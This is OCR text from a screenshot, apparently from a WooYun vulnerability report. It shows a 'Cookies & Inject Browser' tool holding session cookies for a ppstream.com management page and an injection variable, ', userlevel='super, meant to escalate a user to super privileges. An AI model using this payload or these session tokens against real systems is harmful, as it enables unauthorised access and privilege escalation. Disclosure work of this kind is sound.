 HTTP 403 禁止访问 IP： - Cookies & Inject Browser - by gxgl.com
文件(F) 视图(V) 屏蔽(D) 帮助(H)
Cookies: PHPSESSID=5778.2012-10-08 16%5E55%5E59_b2308317e0e913c75b786369cae2a5bc; MGR_CAS_SESSION=ST-11872-bpeM
Address: http://coremgr.ppstream.com/feadback.php 连接
网页 文字 源文件 图片 链接
网站拒绝显示此网页
HTTP 403
最可能的原因是:
• 此网站要求您登录。
您可以尝试以下操作:
返回到上一页。
详细信息
完成 注入： http://www.gxgl.com/?action=showart&id=1{v} 变量： ', userlevel='super
www.wooyun.org